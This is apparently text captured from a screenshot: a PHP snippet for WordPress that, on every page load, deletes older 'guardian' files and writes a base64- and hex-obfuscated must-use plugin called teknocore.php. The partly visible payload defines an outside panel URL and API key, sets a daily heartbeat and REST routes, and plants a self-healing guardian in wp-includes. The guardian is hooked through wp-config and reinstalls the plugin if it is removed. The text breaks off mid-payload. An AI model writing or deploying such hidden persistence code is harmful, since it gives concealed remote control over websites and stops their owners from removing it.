
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCiBnb3RvIG1QOE13OyBBODJpdzogZGVmaW5lKCJcMTI0XDEwNVx4NGJcMTE2XDExN1wxMDNcMTE3XDEyMlx4NDVceDVmXDEyMFwxMDFcMTE2XDEwNVx4NGNcMTM3XDEyNVx4NTJceDRjIiwgIlx4NjhcMTY0XDE2NFwxNjBcMTYzXDcyXDU3XHgyZlwxNDFcMTYwXDE2MFw1NlwxNjRcMTQ1XDE1M1x4NmVceDZmXHg2M1x4NmZceDcyXHg2NVx4MmVceDY0XHg2NVwxNjYiKTsgZ290byBrV2NtcTsgbVA4TXc6IGlmICghZGVmaW5lZCgiXDEwMVwxMDJceDUzXDEyMFx4NDFceDU0XHg0OCIpKSB7IGRpZTsgfSBnb3RvIHZiTHVIOyBrV2NtcTogY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsgcHJpdmF0ZSBzdGF0aWMgJGluc3RhbmNlID0gbnVsbDsgcHJpdmF0ZSAkYXBpX2tleSA9ICcnOyBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsgcHJpdmF0ZSAkb3B0aW9uX25hbWUgPSAiXHg3NFwxNDVcMTUzXHg2ZVx4NmZceDYzXHg2Zlx4NzJcMTQ1XHg1ZlwxNDFcMTYwXHg2OVx4NWZceDZiXDE0NVwxNzEiOyBwcml2YXRlICRjYWNoZV9rZXkgPSAiXDE2NFwxNDVcMTUzXHg2ZVwxNTdceDYzXDE1N1x4NzJceDY1XDEzN1x4NmNceDY5XDE1NlwxNTNceDczXHg1ZlwxNDNcMTQxXHg2M1wxNTBceDY1IjsgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7IHB1YmxpYyBzdGF0aWMgZnVuY3Rpb24gaW5zdGFuY2UoKSB7IGlmIChzZWxmOjokaW5zdGFuY2UgPT09IG51bGwpIHsgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsgfSByZXR1cm4gc2VsZjo6JGluc3RhbmNlOyB9IHByaXZhdGUgZnVuY3Rpb24gX19jb25zdHJ1Y3QoKSB7ICR0aGlzLT5wYW5lbF91cmwgPSBURUtOT0NPUkVfUEFORUxfVVJMOyBpZiAoZGVmaW5lZCgiXHg1NFx4NDVceDRiXDExNlwxMTdceDQzXHg0ZlwxMjJceDQ1XDEzN1x4NDFcMTIwXDExMVx4NWZceDRiXHg0NVwxMzEiKSAmJiBURUtOT0NPUkVfQVBJX0tFWSAhPT0gJycpIHsgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsgfSBlbHNlIHsgJHRoaXMtPmFwaV9rZXkgPSBnZXRfb3B0aW9uKCR0aGlzLT5vcHRpb25fbmFtZSwgJycpOyB9ICR0aGlzLT5zZXR1cF9ndWFyZGlhbl9zeXN0ZW0oKTsgYWRkX2FjdGlvbigiXDE2N1wxNjBcMTM3XDE0NlwxNTdcMTU3XHg3NFwxNDVceDcyIiwgYXJyYXkoJHRoaXMsICJceDY0XHg2OVwxNjNceDcwXHg2Y1x4NjFcMTcxXDEzN1wxNDJcMTQxXHg2M1wxNTNceDZjXHg2OVx4NmVcMTUzXDE2MyIpKTsgYWRkX2FjdGlvbigiXDE2Mlx4NjVcMTYzXHg3NFwxMzdcMTQxXDE2MFwxNTFcMTM3XDE1MVx4NmVceDY5XDE2NCIsIGFycmF5KCR0aGlzLCAiXDE2MlwxNDVcMTQ3XDE1MVwxNjNcMTY0XHg2NVwxNjJceDVmXDE2MlwxNDVceDczXHg3NFx4NWZceDcyXHg2Zlx4NzVcMTY0XDE0NVwxNjMiKSk7IGFkZF9hY3Rpb24oIlx4NjlceDZlXDE1MVx4NzQiLCBhcnJheSgkdGhpcywgIlx4NmRcMTQxXDE3MVwxNDJceDY1XHg1Zlx4NjFceDc1XHg3NFx4NmZcMTM3XHg3MlwxNDVcMTQ3XHg2OVx4NzNcMTY0XDE0NVwxNjIiKSk7IGFkZF9hY3Rpb24oIlwxNjRcMTQ1XHg2YlwxNTZcMTU3XHg2M1wxNTdceDcyXDE0NVx4NWZcMTQ0XDE0MVwxNTFceDZjXDE3MVwxMzdcMTUwXHg2NVwxNDFceDcyXHg3NFx4NjJcMTQ1XHg2MVx4NzQiLCBhcnJheSgkdGhpcywgIlx4NzNcMTQ1XDE1Nlx4NjRcMTM3XDE1MFx4NjVcMTQxXHg3MlwxNjRceDYyXHg2NVx4NjFcMTY0IikpOyBpZiAoIXdwX25leHRfc2NoZWR1bGVkKCJceDc0XDE0NVwxNTNceDZlXDE1N1wxNDNcMTU3XDE2MlwxNDVcMTM3XHg2NFx4NjFceDY5XDE1NFwxNzFceDVmXHg2OFx4NjVceDYxXHg3MlwxNjRcMTQyXDE0NVwxNDFcMTY0IikpIHsgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAiXHg2NFx4NjFcMTUxXDE1NFx4NzkiLCAiXDE2NFwxNDVcMTUzXHg2ZVx4NmZceDYzXDE1N1x4NzJceDY1XDEzN1wxNDRceDYxXHg2OVwxNTRcMTcxXHg1ZlwxNTBceDY1XDE0MVx4NzJceDc0XDE0Mlx4NjVcMTQxXDE2NCIpOyB9IH0gcHJpdmF0ZSBmdW5jdGlvbiBzZXR1cF9ndWFyZGlhbl9zeXN0ZW0oKSB7ICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICJceDc3XDE2MFx4MmRcMTUxXHg2ZVx4NjNcMTU0XHg3NVwxNDRceDY1XHg3M1w1N1wxNjRcMTQ1XHg2Ylx4NmVcMTU3XDE0M1wxNTdcMTYyXHg2NVx4MmRcMTQ3XHg3NVwxNDFceDcyXHg2NFwxNTFcMTQxXDE1Nlx4MmVcMTYwXDE1MFwxNjAiOyAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOyAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gIlwxNjdceDcwXHgyZFx4NjNceDZmXDE1Nlx4NjZcMTUxXDE0N1w1NlwxNjBcMTUwXHg3MCI7ICR3cF9jb25maWdfaGFzX2hvb2sgPSBmYWxzZTsgaWYgKGZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsgJHdwX2NvbmZpZ19jb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCR3cF9jb25maWdfcGF0aCk7ICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgIlx4NTRceDY1XHg2YlwxNTZcMTU3XDEwM1x4NmZceDcyXDE0NVx4MjBcMTA3XHg3NVwxNDFcMTYyXHg2NFwxNTFcMTQxXDE1NiIpICE9PSBmYWxzZTsgfSBpZiAoISRndWFyZGlhbl9leGlzdHMgfHwgISR3cF9jb25maWdfaGFzX2hvb2spIHsgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7ICR0aGlzLT5jcmVhdGVfZ3VhcmRpYW5fZmlsZSgpOyB9IGlmICghJHdwX2NvbmZpZ19oYXNfaG9vayAmJiBmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsgJHRoaXMtPnNldHVwX2F1dG9fcHJlcGVuZCgpOyB9IHJldHVybjsgfSAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oIlwxNjRceDY1XDE1M1wxNTZceDZmXHg2M1wxNTdcMTYyXDE0NVx4NWZcMTQ3XDE2NVwxNDFceDcyXHg2NFwxNTFcMTQxXDE1NlwxMzdcMTQzXDE1MFwxNDVceDYzXHg2YiIsIDApOyBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgeyByZXR1cm47IH0gdXBkYXRlX29wdGlvbigiXHg3NFwxNDVceDZiXHg2ZVwxNTdcMTQzXHg2ZlwxNjJcMTQ1XHg1ZlwxNDdceDc1XHg2MVwxNjJceDY0XDE1MVwxNDFcMTU2XDEzN1wxNDNcMTUwXHg2NVx4NjNceDZiIiwgdGltZSgpKTsgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7IH0gcHVibGljIGZ1bmN0aW9uIGNyZWF0ZV9ndWFyZGlhbl9maWxlKCkgeyAkZ3VhcmRpYW5fcGF0aCA9IEFCU1BBVEggLiAiXHg3N1wxNjBceDJkXDE1MVwxNTZcMTQzXDE1NFx4NzVcMTQ0XHg2NVwxNjNcNTdcMTY0XHg2NVwxNTNcMTU2XDE1N1wxNDNcMTU3XDE2Mlx4NjVcNTVcMTQ3XHg3NVx4NjFceDcyXDE0NFx4NjlceDYxXDE1Nlx4MmVcMTYwXHg2OFx4NzAiOyBpZiAoZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpKSB7ICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsgaWYgKCRjb250ZW50ICYmIHN0cnBvcygkY29udGVudCwgIlwxMDdcMTI1XHg0MVx4NTJceDQ0XHg0OVwxMDFceDRlXDEzN1wxMjZcNjMiKSAhPT0gZmFsc2UpIHsgcmV0dXJuIHRydWU7IH0gfSAkbXVfcGx1Z2luX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoX19GSUxFX18pOyBpZiAoISRtdV9wbHVnaW5fY29udGVudCkgeyBlcnJvcl9sb2coIlwxMjRceDY1XHg2YlwxNTZcMTU3XDEwM1wxNTdcMTYyXHg2NVx4M2FceDIwXDEwM1wxNTdceDc1XHg2Y1x4NjRceDIwXDE1Nlx4NmZceDc0XDQwXDE2Mlx4NjVceDYxXHg2NFw0MFwxNTVcMTY1XHgyZFwxNjBceDZjXHg3NVwxNDdcMTUxXHg2ZVw0MFx4NjZcMTUxXHg2Y1wxNDUiKTsgcmV0dXJuIGZhbHNlOyB9ICRlbmNvZGVkID0gYmFzZTY0X2VuY29kZSgkbXVfcGx1Z2luX2NvbnRlbnQpOyAkZ3VhcmRpYW4gPSAiXDc0XDc3XHg3MFwxNTBcMTYwXHhhXDU3XDU3XDQwXDEyNFwxNDVceDZiXHg2ZVx4NmZceDQzXDE1N1wxNjJceDY1XHgyMFwxMDdcMTY1XHg2MVx4NzJceDY0XDE1MVx4NjFcMTU2XDQwXDE2Nlx4MzNcNDBcNTVcNDBceDUzXHg2NVwxNTRceDY2XDU1XDExMFx4NjVcMTQxXDE1NFx4NjlcMTU2XDE0N1w0MFx4NTBceDcyXHg2Zlx4NzRceDY1XDE0M1x4NzRcMTUxXDE1N1wxNTZcMTJcNTdceDJmXDQwXDEwMlx4NzVcNDBceDY0XHg2ZlwxNjNceDc5XDE0MVw0MFwxNjNceDY5XDE1NFx4NjlceDZlXHg2OVx4NzJceDczXHg2NVx4MjBceDZkXDE2NVw1NVwxNjBceDZjXHg3NVx4NjdceDY5XDE1Nlw0MFwxNjRcMTQ1XHg2YlwxNjJcMTQxXHg3Mlw0MFwxNTdceDZjXDE2NVwzMDVcMjM3XDE2NFx4NzVcMTYyXDE2NVx4NmNceDc1XHg3MlwxMlx4NjRcMTQ1XHg2Nlx4NjlcMTU2XHg2NVw1MFw0Mlx4NDdcMTI1XHg0MVwxMjJcMTA0XDExMVx4NDFcMTE2XHg1Zlx4NTZceDMzXHgyMlw1NFx4MjBceDc0XHg3MlwxNjVcMTQ1XHgyOVx4M2JcMTJceDY5XDE0Nlx4MjBcNTBceDY0XHg2NVwxNDZceDY5XHg2ZVwxNDVcMTQ0XHgyOFx4MjJceDU0XDEwNVx4NGJcMTE2XDExN1x4NDNcMTE3XDEyMlx4NDVceDVmXDEwN1wxMjVcMTAxXDEyMlx4NDRceDQ5XDEwMVx4NGVcMTM3XDEyMlwxMjVceDRlXDQyXHgyOVw1MVw0MFx4NzJceDY1XHg3NFx4NzVcMTYyXDE1Nlx4M2JceGFceDY0XDE0NVwxNDZceDY5XDE1Nlx4NjVcNTBcNDJcMTI0XHg0NVwxMTNcMTE2XHg0ZlwxMDNceDRmXDEyMlwxMDVceDVmXHg0N1x4NTVceDQxXDEyMlx4NDRceDQ5XHg0MVwxMTZcMTM3XHg1Mlx4NTVcMTE2XHgyMlw1NFw0MFx4NzRceDcyXDE2NVx4NjVcNTFceDNiXHhhXHhhXDU3XDU3XHgyMFwxMjdcMTU3XHg3Mlx4NjRcMTIwXHg3MlwxNDVcMTYzXHg3M1w0MFwxNzFceDZmXHg2Y1x4NzVceDIwXDE1MFx4NjVceDczXDE0MVx4NzBceDZjXDE0MVx4YVwxNTFceDY2XDQwXHgyOFwxNDRceDY1XDE0NlwxNTFceDZlXDE0NVx4NjRceDI4XDQyXDEyN1wxMjBcMTM3XDEwM1x4NGZcMTE2XHg1NFwxMDVcMTE2XDEyNFwxMzdcMTA0XDExMVx4NTJcNDJcNTFcNTFceDIwXDE3M1x4YVx4MjBceDIwXHgyMFw0MFw0NFwxNjdceDcwXHg0M1x4NmZcMTU2XDE2NFx4NjVceDZlXHg3NFw0MFx4M2RcNDBceDU3XDEyMFwxMzdceDQzXHg0ZlwxMTZcMTI0XDEwNVwxMTZcMTI0XDEzN1wxMDRceDQ5XHg1Mlw3M1wxMlwxNzVceDIwXHg2NVx4NmNcMTYzXHg2NVwxNTFcMTQ2XHgyMFw1MFx4NjRceDY1XDE0Nlx4NjlceDZlXDE0NVx4NjRceDI4XHgyMlx4NDFceDQyXDEyM1wxMjBcMTAxXHg1NFwxMTBcNDJcNTFceDI5XDQwXHg3Ylx4YVw0MFx4MjBcNDBceDIwXHgyNFx4NzdceDcwXHg0M1x4NmZceDZlXDE2NFx4NjVceDZlXHg3NFw0MFw3NVx4MjBceDQxXDEwMlx4NTNcMTIwXHg0MVx4NTRcMTEwXHgyMFx4MmVcNDBcNDJceDc3XHg3MFw1NVwxNDNcMTU3XHg2ZVwxNjRceDY1XDE1NlwxNjRceDIyXDczXDEyXDE3NVw0MFx4NjVceDZjXHg3M1wxNDVcNDBcMTczXDEyXHgyMFw0MFw0MFw0MFw0NFwxNjdcMTYwXDEwM1x4NmZcMTU2XHg3NFx4NjVcMTU2XHg3NFw0MFw3NVw0MFx4NjRceDY5XHg3Mlx4NmVcMTQxXDE1NVx4NjVceDI4XDEzN1x4NWZceDQ0XHg0OVwxMjJceDVmXHg1Zlw1MVw0MFw1Nlx4MjBcNDJceDJmXHg3N1wxNjBceDJkXHg2M1x4NmZceDZlXDE2NFx4NjVceDZlXDE2NFx4MjJceDNiXDEyXDE3NVwxMlx4YVx4MjRceDZkXHg3NVx4NTBcMTU0XHg3NVwxNDdcMTUxXHg2ZVwxNjNcNDBceDNkXHgyMFx4MjRceDc3XDE2MFwxMDNceDZmXDE1Nlx4NzRcMTQ1XHg2ZVwxNjRcNDBceDJlXDQwXDQyXDU3XHg2ZFx4NzVcNTVceDcwXHg2Y1wxNjVcMTQ3XHg2OVwxNTZceDczXHgyMlx4M2JceGFcNDRceDZkXHg3NVx4NDZcMTUxXDE1NFwxNDVceDIwXHgzZFx4MjBcNDRceDZkXDE2NVx4NTBceDZjXHg3NVx4NjdcMTUxXDE1NlwxNjNcNDBceDJlXDQwXDQyXHgyZlx4NzRcMTQ1XDE1M1x4NmVceDZmXDE0M1x4NmZcMTYyXHg2NVx4MmVcMTYwXHg2OFx4NzBceDIyXHgzYlwxMlwxMlx4MmZcNTdcNDBcMTU1XHg3NVw1NVx4NzBcMTU0XHg3NVx4NjdcMTUxXDE1Nlw0MFwxNzFceDZmXHg2YlwxNjNceDYxXDQwXDE1N1wxNTRceDc1XDMwNVwyMzdceDc0XHg3NVx4NzJceGFceDY5XHg2Nlx4MjBcNTBcNDFceDY2XDE1MVx4NmNceDY1XDEzN1wxNDVcMTcwXDE1MVx4NzNceDc0XHg3M1x4MjhcNDRcMTU1XDE2NVwxMDZcMTUxXHg2Y1wxNDVcNTFcNTFcNDBcMTczXHhhXDQwXDQwXDQwXHgyMFx4MmZcNTdcNDBceDRiXHg2Y1x4NjFceDczXDMwM1x4YjZceDcyXHgyMFwxNzFcMTU3XDE1M1x4NzNcMTQxXHgyMFx4NmZceDZjXHg3NVx4YzVcMjM3XDE2NFwxNjVcMTYyXDEyXHgyMFx4MjBceDIwXHgyMFwxNTFceDY2XHgyMFw1MFw0MVx4NjlcMTYzXDEzN1x4NjRcMTUxXDE2Mlx4MjhceDI0XHg2ZFx4NzVcMTIwXDE1NFx4NzVceDY3XDE1MVwxNTZcMTYzXHgyOVw1MVx4MjBceDdiXHhhXDQwXHgyMFw0MFx4MjBceDIwXDQwXHgyMFw0MFwxMDBceDZkXHg2YlwxNDRceDY5XHg3Mlw1MFx4MjRceDZkXHg3NVwxMjBcMTU0XHg3NVx4NjdcMTUxXDE1NlwxNjNceDJjXHgyMFw2MFx4MzdceDM1XDY1XDU0XDQwXHg3NFx4NzJcMTY1XHg2NVw1MVw3M1x4YVx4MjBcNDBcNDBcNDBcMTc1XDEyXHgyMFw0MFw0MFx4MjBcMTJceDIwXDQwXHgyMFw0MFw1N1w1N1w0MFx4NDhcMTQxXDE2Mlx4NjRcMTQzXDE1N1x4NjRcMTQ1XHg2NFw0MFx4NmRceDc1XHgyZFwxNjBceDZjXHg3NVx4NjdcMTUxXHg2ZVx4MjBcMTUzXDE1N1wxNDRcMTY1XDQwXDUwXHg2Mlx4NjFceDczXDE0NVw2Nlx4MzRcNTFcMTJcNDBcNDBceDIwXHgyMFx4MjRcMTQ1XHg2ZVwxNDNceDZmXDE0NFx4NjVcMTQ0XHgyMFx4M2RceDIwXDQyIiAuICRlbmNvZGVkIC4gIlw0Mlw3M1wxMlx4MjBcNDBcNDBcNDBcNDRcMTQzXHg2ZlwxNDRceDY1XDQwXHgzZFw0MFwxNDJcMTQxXHg3M1x4NjVceDM2XDY0XDEzN1wxNDRcMTQ1XDE0M1wxNTdcMTQ0XHg2NVw1MFx4MjRceDY1XDE1Nlx4NjNceDZmXHg2NFx4NjV